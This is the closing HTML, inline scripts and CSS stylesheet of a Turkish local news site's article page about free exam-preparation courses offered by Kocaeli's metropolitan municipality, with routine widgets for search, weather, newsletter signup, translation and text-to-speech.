</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a></div>
</div>
</div>
</template>
<div id="side-menu" class="side-menu"></div>
<div id="menu-overlay" class="menu-overlay"></div>

<div id="aramaPaneli" class="arama-panel">
<form role="search" id="arama_form" action="https://gebzepanorama.com/" method="get" autocomplete="off">
<input id="arama" type="text" value="" placeholder="haber ara..." name="s" aria-label="Haber arama">
<button type="submit" class="s" aria-label="Ara">
<span class="iconify" data-icon="fa6-solid:magnifying-glass"></span>
</button>
</form>
</div>
<div id="aramaOverlay"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV9/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-23318897"></div><script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/swiper-bundle.min.js?ver=1767172177" id="thewp-swiper-js"></script>
<script type="text/javascript" defer="defer" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/tema.js?ver=1767172177" id="thewp-tema-js"></script>
<script type="text/javascript" id="yorum-begeni-js-extra">
/* <![CDATA[ */
var yorumBegeni = {"ajax_url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/like-handler.php","nonce":"b4f6cf7b24","oylar":[]};
//# sourceURL=yorum-begeni-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/yorum-begeni.js?ver=1767172177" id="yorum-begeni-js"></script>
<script type="text/javascript" src="https://vjs.zencdn.net/8.9.0/video.min.js" id="videojs-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/videojs-youtube@3.0.1/dist/Youtube.min.js" id="videojs-youtube-js"></script>
<script type="text/javascript" id="gt_widget_script_23318897-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['23318897'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-23318897","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_23318897-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="23318897" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/"},"headline":"Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı","description":"Kocaeli Büyükşehir Belediyesi, özel yetenek sınavlarına başvuru yapan gençlere ücretsiz kurslar düzenliyor.","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/06/Ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi-3.jpg","width":1200,"height":630},"datePublished":"2021-06-14T11:28:23+03:00","dateModified":"2021-06-14T12:20:08+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"EĞİTİM","item":"https://gebzepanorama.com/kategori/egitim/"},{"@type":"ListItem","position":3,"name":"Özel yetenek sınavları hazırlık kurslarına kayıtlar başladı","item":"https://gebzepanorama.com/ozel-yetenek-sinavlari-hazirlik-kurslarina-kayitlar-basladi/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142
body_size: 285
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Montserrat", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_bir,
  .anasayfa_kategori_iki,
  .anasayfa_kategori_uc,
  .anasayfa_kategori_dort,
  .anasayfa_kategori_yedi .kategori-slider-sag,
  .anasayfa_kategori_yedi .kategori-slider-alti,
  .kategori_sol,
  .ilan_listele_bir,
  .kategori_kutu,
  .category_liste_bir {
    gap: 10px;
  }
  .anasayfa_kategori_iki .haber:first-child strong,
  .anasayfa_kategori_uc .haber:nth-child(2) strong,
  .anasayfa_kategori_dort .haber:nth-child(5) strong,
  .anasayfa_kategori_yedi .swiper-slide .haber strong,
  .category_liste_bir > .haber:nth-of-type(1) strong,
  .category_liste_bir > .haber:nth-of-type(7) strong,
  .category_liste_bir > .haber:nth-of-type(17) strong {
    font-size: 17px;
    font-weight: 500;
  }
  .anasayfa_kategori_bir .haber strong,
  .anasayfa_kategori_iki .haber strong,
  .anasayfa_kategori_uc .haber strong,
  .anasayfa_kategori_dort .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-sag .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-alti .haber strong,
  .liste_haber h2,
  .ilan_listele_bir .haber strong,
  .kategori_kutu .kutu_haber strong,
  .category_liste_bir .haber strong {
    font-size: 14px;
    font-weight: 500;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(50% - 5px);
  }
}
